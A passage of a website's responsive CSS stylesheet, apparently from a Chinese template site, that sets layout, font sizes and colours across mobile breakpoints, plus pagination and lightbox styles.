		background:#fff;
		color:#777;
	}

	.next_lc a{
		padding:0 12px;
		font-size:12px;
	}

	.about_m.prom .index_product_ctbt ul li:hover,.about_m.prom .index_product_ctbt ul li:hover p{
		background:#fff;
		color:#333;
	}

	.about_m.prom .index_product_ctbt ul li p{
		font-size:16px;
	}

	.product_i{
		padding:62px 0 60px;
	}

	.index_pro_img .swiper-button-next, .index_pro_img .swiper-button-prev{
		top:37%;
	}

	.index_pro_img .swiper-button-next, .index_pro_img .swiper-button-prev{
		width:42px;
		height:42px;
		background-size: 8px auto;
	}

	.product03_ct dl .dl_e dt span{
		width:270px;
	}

	.product03_ct dl .dl_e dt i{
		width:286px;
	}

	.product03_ct dl .dl_e dd{
		margin-top:21%;
	}

	.product03_ct dl .dl_e{
		right:-130px;
	}

	.news_ct dl:hover dt .dtr span{
		color:#333;
	}

	.news_info_lb a:hover{
		font-weight:normal;
	}

	.cont_cb{
		padding-top:0;
	}

	.liuy_b{
		padding-top:45px;
		overflow:hidden;
	}

	.liuy_b ul li .sanw04 {
	    width: 150px;
	    height: 45px;
	    line-height: 45px;
	    border-radius: 23px;
	}

	.liuy_b ul li .sanw04:hover{
		background:#929292;
		color:#fff;
	}

	.header{
		display:none;
	}

	.menu{
		display:block;
	}

	.index_bann{
		margin-top:65px;
	}

	.video_cc{
		max-width:600px;
	}

	.video_c{
		margin-top:15%;
	}




}


@media (max-width:860px) {

	.tlm_cl dl dd{
		width:92%!important;
		margin-bottom:20px;
		font-size:18px;
	}

	.tlm_cl dl dd.dd01{
		
	}

	.tlm_cl dl dd.dd02{
		border:none;
	}

	.tlm_cl dl dd.dd03{
		
	}

	.tlm_cl dl dd span i{
		line-height:50px;
	}

	.foot_ttb_l{
		width:100%;
		border:none;
		margin-bottom:25px;
	}

	.foot_ttb_r{
		width:100%;
		text-align:center;
		display:block;
	}

	.foot_ttb_r dl dd{
		margin:0 15px;
	}

	.index_news_cblc dt{
		padding-bottom:20px;
	}

	.lunbs_cen dl dt span {
	    font-size: 22px;
	    padding-top: 0px;
	    height: 40px;
	    line-height: 28px;
	}

	.lunbs_cen dl dt p {
	    font-size:44px;
	    padding-top:0px;
	    line-height:40px;
	}

	.lunbs_cen dl dt i {
	    font-size: 110px;
	    line-height: 86px;
	    height: 100px;
	}

	.ny_ban{
		height:400px;
	}

	.ny_nav{
		height:45px;
		line-height:45px;
	}

	.ny_nav_c{
		height:45px;
	}

	.ny_nav_c ul li{
		width:130px;
		height:45px;
		line-height:45px;
	}

	.about_01c_l dl dd .span {
	    height: 48px;
	    font-size: 26px;
	    line-height: 30px;
	}

	.about_01c_l dl dd .i{
		margin-bottom:24px;
	}

	.about_01c_l dl dd .em {
		width:94%;
	    height: 200px;
	    font-size:16px;
	    line-height:28px;
	}

	.about_01c_l{
		min-height:auto;
		padding-bottom:35px;
		overflow:hidden;
	}

	.about_02c_l dl dd .dd_m .dd_t{
		width:125px;
	}

	.about_02c_l dl dd .dd_m .i{
		height:125px;
		line-height:125px;
	}

	.about_02c_l dl dt .pic,.about_02c_l dl dt .pic img{
		width:62px;
		height:62px;
	}

	.about_02c_l dl dt .pp span {
	    height: 26px;
	    line-height: 26px;
	}

	.about_02c_l dl dt .pp p {
	    height: 26px;
	    line-height: 26px;
	    font-size: 18px;
	}

	.about_03c_l dl{
		width:31.3%;
	}

	.about_03{
		padding-bottom:60px;
	}

	.about_03c_l dl dd{
		font-size:14px;
		height:35px;
		line-height:35px;
	}

	.product03{
		padding:32px 0 85px
	}

	.product03_ct dl .dl_e dt span {
	    width: 220px;
	    padding:5px;
	}

	.product03_ct dl .dl_e dt i {
	    width: 230px;
	}

	.product03_ct dl .dl_e dd {
	    margin-top: 17%;
	}

	.product03_ct dl .dl_e dd span {
	    line-height: 30px;
	    font-size: 20px;
	}

	.product03_ct dl .dl_e dd p{
		font-size:14px;
	}

	.product03_ct dl .dl_e dt p {
	    margin:28px 0;
	}

	.product03_ct dl .dl_e {
	    right: -25px;
	}

	.news_ct dl dt .dtr span {
	    height: 26px;
	    font-size: 16px;
	    line-height: 26px;
	}

	.news_ct dl dd{
		line-height:22px;
		height:44px;
	}

	.news_ct dl dd p {
	    font-size: 14px;
	    line-height: 22px;
	}

	.news_ct dl{
		margin-bottom:20px;
	}

	#map{
		height:500px;
	}

	.liuy_b ul li.lie05,.liuy_b ul li.lie02{
	    width:95.6%;
	}

	.menu_cbc ul li span{
		background-position-x:57%;
	}

	.menu_cbc ul li.on span{
		background-position-x:57%;
	}




}


@media (max-width:768px) {
	.index_bann .swiper-slide img {
	    width: 136%;
	    left: -18%;
	}

	.index_bazi_c dl dd i {
	    font-size: 16px;
	    padding-top: 12px;
	    height: 26px;
	}

	.index_bazi_c dl dd span {
	    font-size: 24px;
	    height: 34px;
	}

	.index_bazi_c dl dd p{
		font-size:16px;
	}

	.index_bazi_c dl dt{
		font-size:64px;
		line-height:58px;
	}

	.index_product_ctbt ul li{
		width:47.7%;
		margin-bottom:15px;
	}

	.index_news_cblc dl{
		width:50%;
		position:relative;
		top:-1px;
		left:-1px;
	}

	.index_news_cblc dt .dtl{
		display:none;
	}

	.index_news_cblc dt .dtr{
		position:relative;
		background:#117c3b
	}
	.index_news_cblc dt .dtr p{ color:#fff}

	.index_news_cblc dt {
	    border-top:1px dashed #fff;
	    border-left:1px dashed #fff;
	}

	.ny_ban{
		height:350px;
	}

	.about_01c_l dl dd .em{
		width:92%;
		padding-right:15px;
	}

	.about_01c_l dl dd .span {
	    height: 43px;
	    font-size: 22px;
	    line-height: 25px;
	}

	.about_01c_l dl dd .i {
	    margin-bottom: 15px;
	}

	.about_02c_l dl dd .dd_m .i{
		width:52px;
	}

	.about_02c_l dl dd{
		padding-left:35px;
	}

	.about_m.prom .index_product_ctb,.index_product_ctbt{
		margin-bottom:0;
	}

	.about_m.prom{
		margin-bottom:65px;
	}

	.about_m{
		width:94%;
		padding:0 3%;
	}

	.product_ibt{
		font-size:20px;
		line-height: 20px;
	}

	.product_ibcb .span{
		font-size:16px;
		padding-bottom:5px;
	}

	.product_ibcb .ppe {
	    font-size: 14px;
	    line-height: 24px;
	}

	.news .news_c{
		padding:0;
	}

	.news_ct dl{
		width:31.5%;
		margin-right:2.1%;
		margin-bottom:15px;
	}

	.news_info{
		padding:15px 0 0;
	}

	.news_info_lt span{
		font-size:20px;
	}

	#map{
		height:400px;
	}

	.video_cc{
		max-width:400px;
	}

	.video_c{
		margin-top:20%;
	}






}


@media (max-width:640px) {
	.index_bann .swiper-pagination-bullet{
		width:8px;
		height:8px;
	}
	.index_bann .swiper-pagination {
	    bottom: 10px!important;
	}

	.index_prod_l p {
	    height: 55px;
	    line-height: 68px;
	    font-size: 24px;
	}

	.index_prod_l span {
	    font-size:40px;
	    height: 70px;
    	line-height: 70px;
	}

	.index_prod_l{
		height:60px;
	}

	.index_about_rbb .em {
	    line-height: 24px;
	    font-size: 14px;
	    padding-bottom: 30px;
	}

	.index_about_rbb .a{
		margin-bottom:52px;
	}

	.index_about{
		background-size:cover;
	}

	.index_about_rt dl dt i{
		margin-top:-25px;
	}

	.index_about_rt dl dt b img{
		width:50px;
	}

	.index_about_rt dl dd{
		line-height:60px;
		height: 60px;
	}

	.index_about_rt dl dd span{
		line-height:60px;
		font-size: 20px;
	}

	.index_about_rt dl dd b img{
		width:30px;
	}

	.index_news_cblc dt .dtr span {
	    height: 52px;
	    line-height: 26px;
	    font-size: 16px;
	    margin-bottom: 15px;
	}

	.index_news_cblc_i{
		padding-bottom:22px;
	}

	.tlm{
		padding:18px 0 8px;
	}

	.tlm_cl dl dd{
		margin-bottom:10px;
	}

	.footer{
		padding:30px 0 0;
	}

	.foot_cen {
	    height:auto;
	    line-height:22px;
	    padding:15px 0;
	    display:block;
	    overflow:hidden;
	}

	.foot_crb ul li{
		line-height:22px;
	}

	.foot_ttb{
		padding-bottom:15px;
	}

	.foot_ttb_l dl dd p{
		line-height:22px;
	}

	.w1200{
		padding:0 15px;
	}

	.tlm_cl dl dd span i{
		width:auto;
	}

	.lunbs_cen dl dt span {
	    font-size: 20px;
	    height: 30px;
	    line-height: 28px;
	    letter-spacing:0px;
	}

	.about_01c_l dl dt{
		width:100%;
	}

	.about_01c_l dl dd{
		width:100%;
		margin-top:25px;
	}

	.about_01c_l dl dd .em{
		width:100%;
		height:auto;
	}

	.about_01{
		padding:40px 0 45px;
	}

	.lunbs_cen dl dt i {
	    font-size: 82px;
	    line-height: 70px;
	    height: 84px;
	}

	.lunbs_cen dl dt p {
	    font-size: 40px;
	    line-height: 38px;
	}

	.about_02c_l dl dd .dd_m .dd_t .span{
		display:none;
	}

	.about_02c_l dl dd .dd_m .i{
		width:22px;
		height:54px;
		line-height:54px;
		padding:0 15px;
	}

	.about_02c_l dl dd .dd_m .i img{
		width:8px;
	}

	.about_02c_l dl dd{
		padding:14px 0 25px 35px;
	}

	.about_02c_l dl dd .dd_m .dd_t{
		width:auto;
	}

	.about_03c_l dl{
		width:31.2%;
		margin-bottom:15px;
	}

	.about_03c_l dl dd{
		font-size:12px;
		height:30px;
		line-height:30px;
	}

	.next_l{
		margin-top:15px;
	}

	.about_03{
		padding-top:40px;
	}

	.product03 {
	    padding:52px 0 85px;
	}

	.product03_ct dl .dl_e dt span{
		width:180px;
	}

	.product03_ct dl .dl_e dt i{
		width:190px;
	}

	.product03_ct dl .dl_e dd {
	    margin-top: 15%;
	    width: 210px;
	}

	.product03_ct dl .dl_e dt p {
	    margin:20px 0;
	}

	.product03_ct dl .dl_e dt p img{
		width:20px;
	}

	.product03_ct dl .dl_e dd span {
	    line-height: 24px;
	    font-size: 18px;
	}

	.contact_e_mail {
	    padding:35px 0;
	    font-size:18px;
	    line-height:25px;
	}

	.liuy_b ul li{
		height:45px;
		margin-bottom:15px;
	}

	.liuy_b ul li .sanw01{
		height:45px;
		line-height:45px;
		font-size:14px;
	}

	.liuy_b ul li .sanw02 {
	    height: 155px;
	    line-height: 30px;
	    font-size: 14px;
	}

	.liuy_b ul li.lie02 {
	    height: 175px;
	}

	.liuy_b ul li.lie04{
		margin-bottom:0;
	}

	.menu_cbc ul li span{
		background-position-x:59%;
	}

	.menu_cbc ul li.on span{
		background-position-x:59%; 
	}





}

@media (max-width:530px) {
	.index_product{
		padding:30px 0 35px;
	}

	.index_prod_l p {
	    height: 45px;
	    line-height: 57px;
	    font-size: 20px;
	}

	.index_prod_l span {
	    font-size: 34px;
	    height: 60px;
	    line-height: 60px;
	}
	.index_prod_l {
	    padding-bottom: 5px;
	}

	.index_prod_r span{
		font-size:18px;
	}

	.index_product_ct .index_prod{
		padding-bottom:25px;
	}

	.index_product_ctbt ul li p{
		font-size:14px;
	}

	.index_product_ctbt ul li{
		margin-bottom:0;
	}

	.index_about_rbb .em p{
		width:auto;
		display:inline-block;
	}

	.index_about_rt dl dd span {
	    line-height: 50px;
	    font-size: 18px;
	}

	.index_about_rt dl dd b img {
	    width: 25px;
	}

	.index_about_rt dl dd {
	    line-height: 50px;
	    height: 50px;
	}

	.index_about_rt dl dt b img {
	    width: 40px;
	}

	.index_about_rt dl dt i {
	    margin-top: -20px;
	}

	.index_news_cblc dt .dtr span {
	    height: 40px;
	    line-height: 20px;
	    font-size: 14px;
	    margin-bottom: 10px;
	}

	.tlm_cl dl dd img {
	    width: 40px;
	}

	.tlm_cl dl dd{
		font-size:16px;
	}

	.tlm_cl dl dd span i{
	    line-height: 40px;
	}

	.foot_ttb_l dl dt{
		margin-bottom:5px;
	}

	.foot_ttb_l dl dt a{
		font-size:16px;
	}

	.foot_ttb_r dl dd{
		width:115px;
	}

	.foot_ttb_r dl dd img{
		width:85px;
		display:block;
		height:auto;
		margin:0 auto;
	}

	.foot_ttb_r dl dd p{
		padding-top:5px;
	}

	.about_01c_l dl dd .em{
		font-size:14px;
		line-height:24px;
	}

	.ny_nav {
	    height: 40px;
	    line-height: 40px;
	}

	.ny_nav_c {
	    height: 40px;
	}

	.ny_nav_c ul li {
	    width: 110px;
	    height: 40px;
	    line-height: 40px;
	}

	.ny_nav_c ul li a{
		font-size:14px;
	}

	.about_01c_l dl dd .span {
	    height: 39px;
	    font-size: 20px;
	    line-height: 25px;
	}

	.about_01c_l{
		padding-bottom:0;
	}

	.about_02c_l dl dt .pic{
		margin-right:10px;
	}

	.about_02c_l dl dt .pic, .about_02c_l dl dt .pic img {
	    width: 44px;
   		height: 44px;
	}

	.about_02c_l dl dd {
	    padding: 14px 0 25px 20px;
	    margin-left:22px;
	}

	.about_02c_l dl dt .pp span {
	    height: 20px;
	    line-height: 20px;
	}
	.about_02c_l dl dt .pp p {
	    height: 22px;
	    line-height: 22px;
	    font-size: 16px;
	}

	.about_02c_l dl dd .dd_m .dd_t .p .il {
	    width: 5px;
	    height: 5px;
	    margin-right: 5px;
	}

	.about_02c_l dl dd .dd_m .dd_t .p {
	    font-size: 14px;
	    height: 45px;
	    line-height: 45px;
	}

	.about_02c_l dl dd .dd_m .i {
	    width: 12px;
	    height: 45px;
	    line-height: 45px;
	    padding: 0 10px;
	}

	.about_02c_l dl dd .dd_m .i img {
	    width: 5px;
	}

	.about_03c_l dl{
		width:31.1%;
		margin-bottom:12px;
	}

	.about_m.prom .index_product_ctbt ul li p {
	    font-size: 14px;
	}

	.about_m.prom .index_product_ctbt ul li{
		margin-bottom:15px;
	}

	.about_m{
		padding:0 3%!important;
	}

	.about_m.prom{
		margin-bottom:45px;
	}

	.product_ibt {
	    font-size: 18px;
	    line-height: 20px;
	}

	.product_ibcb{
		padding:20px 0;
	}

	.pro_imgc .index_pro_img .swiper-slide p {
	    height: 34px;
	    line-height: 34px;
	    font-size: 14px;
	}

	.product03_ct dl .dl_e dd{
		width:135px;
		margin-top:18%;
	}

	.product03_ct dl .dl_e dd span{
		line-height:32px;
	}
	.product03_ct dl .dl_e dd p{
		line-height:18px;
		font-size:12px;
	}

	.product03_ct dl .dl_e dt p {
	    margin:10px 0;
	}

	.product03_ct dl .dl_e{
		right:0;
	}

	.product03_ct dl .dl_e dt span {
	    width: 160px;
	}

	.product03_ct dl .dl_e dt i {
	    width: 170px;
	}

	.news_ct dl{
		width:48.3%;
	}

	.news_ct dl:nth-child(3n) {
	    margin-right:2.1%;
	}

	.news_ct dl:nth-child(2n) {
	    margin-right:0;
	}

	.news_ct {
	    padding:20px 0 0;
	    overflow: hidden;
	}

	#map{
		height:320px;
	}

	.contact_e_mail {
	    font-size:16px;
	}

	.cont{
		padding-bottom:52px;
	}

	.liuy_b ul li.lie05, .liuy_b ul li.lie02 {
	    width: 95.4%;
	}

	.menu_cbc ul li span{
		background-position-x:61%;
	}

	.menu_cbc ul li.on span{
		background-position-x:61%;
	}

	.menu_cbc ul li dl dd{
		height:42px;
		line-height:42px;
		font-size:14px;
	}

	.menu_cbc ul li span{
		height:42px;
		line-height:42px;
		font-size:14px;
	}

	.video_cc{
		max-width:300px;
	}

	.video_c{
		margin-top:30%;
	}

	.menu_ctl img{
		height:30px;
	}

	.menu_ctr span{
		font-size:18px;
	}

	.menu{
		height:50px;
	}

	.menu_ct{
		height:30px;
		padding:10px 0;
	}

	.menu_ctr{
		margin-top:5px;
	}

	.ny_ban{
		margin-top:50px;
	}

	.menu_cb{
		top:50px;
	}

	.index_bann {
		margin-top:50px;
	}

	.cont{
		padding-bottom:42px;
	}

	.liuy_b ul li.lie04{
		height:40px;
	}



}

@media (max-width:414px) {
	.index_prod_l span {
	    font-size: 26px;
	    height: 50px;
	    line-height: 50px;
	}

	.index_prod_l p {
	    height: 35px;
	    line-height: 46px;
	    font-size: 18px;
	}

	.index_prod_l {
	    height: 46px;
	}

	.index_prod_r span {
	    font-size: 16px;
	}

	.index_product_ct .index_prod{
		padding-bottom:15px;
	}

	.index_product_ctbb a,.index_about_rbb .a a{
		width:110px;
		height:32px;
		line-height:32px;
	}

	.index_about {
	    padding:30px 0 40px;
	}
	.index_about_rt dl dd span {
	    line-height: 40px;
	    font-size: 16px;
	}

	.index_about_rt dl dd {
	    line-height: 40px;
	    height: 40px;
	}

	.index_about_rt dl dd b img {
	    width: 20px;
	}

	.index_about_rt dl dt b img {
	    width:30px;
	}

	.index_about_rt dl dt i {
	    margin-top: -15px;
	}

	.index_news {
	    padding: 30px 0 35px;
	}

	.foot_ttb_l dl dt{
		height:24px;
	}

	.foot_ttb_l dl dt a{
		font-size:14px;
	}

	.foot_ttb_l dl dd a{
		font-size:12px;
	}

	.lunbs_cen dl dt i {
	    font-size: 65px;
	    line-height: 65px;
	    height: 78px;
	}

	.lunbs_cen dl dt p {
	    font-size: 32px;
	    line-height: 32px;
	}

	.ny_ban {
	    height:220px;
	}

	.about_01c_l dl dd .span {
	    height: 35px;
	    font-size: 18px;
	    line-height: 25px;
	}

	.about_02 {
	    padding:40px 0 40px;
	}

	.about_02c_l dl dd .dd_m .i{
		padding:0 5px;
	}

	.about_03c_l dl{
		width:48.1%;
		margin-bottom:12px;
	}

	.about_03c_l dl:nth-child(3n){
		margin-right:2.5%;
	}

	.about_03c_l dl:nth-child(2n){
		margin-right:0;
	}

	.ny_nav_c ul li{
		width:100px;
	}

	.index_pro_img .swiper-button-next, .index_pro_img .swiper-button-prev {
	    width: 35px;
	    height: 35px;
	    background-size: 8px auto;
	}

	.product03_ct dl .dl_e dd{
		margin-top:14%;
		width:110px;
	}

	.news_ct dl dt .dtr {
	    padding: 10px 4% 5px;
	}

	.news_ct dl dd{
		margin-bottom:10px;
	}

	.news_ct {
	    padding: 0;
	}

	.next_lc a {
	    height: 30px;
	    line-height: 30px;
	}

	.news_info_lc{
		line-height:24px;
	}
	
	.news_info_lb a {
	    width: 110px;
	    height: 40px;
	    line-height: 40px;
	    font-size: 14px;
	}

	.news_info_lt span {
	    font-size: 18px;
	    line-height:30px;
	}

	.liuy_b ul li{
		width:95.4%;
	}

	.liuy_b ul li {
	    height:40px;
	    margin-bottom:12px;
	}

	.liuy_b ul li .sanw01 {
	    height:40px;
	    line-height:40px;
	}

	.liuy_b ul li .sanw04 {
	    width: 120px;
	    height: 40px;
	    line-height: 40px;
	    border-radius: 20px;
	    font-size:14px;
	}

	.video_cc{
		max-width:250px;
	}

	.video_c{
		margin-top:30%;
	}

	.foot_ttb_r dl dd{
		font-size:12px;
	}

	.tlm_cl dl dd{
		margin-bottom:5px;
	}

	.lunbs_cen dl dt span{
		font-size:16px;
	}

	.lunbs_cen dl dt p {
	    font-size: 24px;
	    line-height: 26px;
	}

	.ny_nav{
		height:35px;
		line-height:35px;
	}

	.ny_nav_c{
		height:35px;
	}

	.ny_nav_c ul li{
		height:35px;
		line-height:35px;
	}

	.index_bann .swiper-pagination-bullet {
	    margin:0 4px!important;
	}

	#lightbox-container-image-box,#lightbox-image{
	max-width:100%!important;
	width:auto!important;
	height:auto!important;
	display:inline-block;
}

#lightbox-nav-btnPrev,#lightbox-nav-btnNext{
	height:100px!important;
}

#lightbox-container-image-data-box{
	/*width:100%!important;*/
	max-width:94%!important;
	padding:0 3%!important;
	display:inline-block!important;
}





}

@media (max-width:375px) {
	.about_01c_l dl dd .span {
	    height: 35px;
	    font-size: 18px;
	    line-height: 25px;
	}

	.about_03c_l dl{
		width:48%;
		margin-bottom:10px;
	}

	.next_lc a{
		padding:0 8px;
		height:30px;
    	line-height:30px;
	}

	.tlm_cl dl dd{
		width:100%!important;
	}

	.tlm_cl dl dd.dd01, .tlm_cl dl dd.dd02, .tlm_cl dl dd.dd03{
		padding:0;
	}

	.ny_nav_c ul li{
		width:90px;
	}

	.about_m.prom .index_product_ctbt ul li p{
		height:32px;
		line-height:32px;
		font-size:14px;
	}

	.product03_ct dl .dl_e dt span {
	    width: 120px;
	    padding:3px;
	}

	.product03_ct dl .dl_e dt i {
	    width: 126px;
	}

	.product03_ct dl .dl_e dd{
		margin-left:10px;
	}

	.news_ct dl {
	    width:48.1%;
	}

	.news_ct dl dd p {
	    font-size: 12px;
	}

	.menu_cbc ul li span{
		background-position-x:62%;
	}

	.menu_cbc ul li.on span{
		background-position-x:62%;
	}

	.video_cc .video_ct span{
		width:30px;
		height:30px;
		right:-30px;
	}

	.foot_ttb_l dl dt a{
		font-size:12px;
	}



}

@media (max-width:320px) {

}




/*AB模板网www.adminbuy.cn分页样式*/
.pages{padding: 20px 0;width:100%;text-align: center;clear: both;}
.pages a,.pages span{color: #666;padding: 0 15px;margin: 0 3px;display: inline-block;vertical-align: middle;line-height: 34px;background: #f9f9f9;border: 1px solid #f2f2f2;}
.pages a:hover{display:inline-block;color: #fff;background: #117c3b;border-color: #117c3b;box-shadow: 0 0 14px rgba(0, 0, 0, .2);}
.pages span{display:inline-block;color: #666;}
.pages a.page-num-current{display:inline-block;color: #fff;background: #117c3b;border-color: #117c3b;box-shadow: 0 0 14px rgba(0, 0, 0, .2);}

.news_info_lc img{ max-width:100%; height:auto !important}